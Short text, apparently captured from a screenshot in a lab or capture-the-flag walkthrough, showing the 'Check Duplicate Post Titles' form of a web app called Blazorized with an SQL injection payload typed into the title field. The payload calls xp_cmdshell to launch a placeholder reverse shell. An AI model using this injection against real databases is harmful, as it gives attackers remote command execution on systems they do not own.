 Currently, Blazorized allows Duplicate Post titles.
Therefore, you can use the form below to check whether a
title has been used.
Check Duplicate Post Titles
';exec master ..xp_cmdshell 'revshell'--+
Post Title
Check Duplicate Post Title